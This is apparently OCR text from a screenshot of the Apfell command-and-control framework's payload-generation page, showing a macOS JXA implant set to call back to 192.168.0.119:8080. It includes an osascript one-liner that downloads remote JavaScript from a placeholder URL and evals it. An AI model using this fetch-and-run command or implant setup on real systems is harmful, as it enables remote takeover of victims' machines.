 Apfell Operations Payloads Attacks API Logout (alice)
Generate an apfell-jxa payload
Callback Host 192.168.0.119
Callback Port 8080
Obfuscation
Output Directory /home/appy/Desktop/example.js Full Path
Callback Interval 20 Time in seconds
Create Payload
Successfully created payload.
This payload can be executed as follows:
• osascript -l JavaScript /home/appy/Desktop/exar
• osascript /home/appy/Desktop/exar
• osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://HOST_YOUR_FILE/FILE_NAME')),$.NSUTF8StringEncoding)));"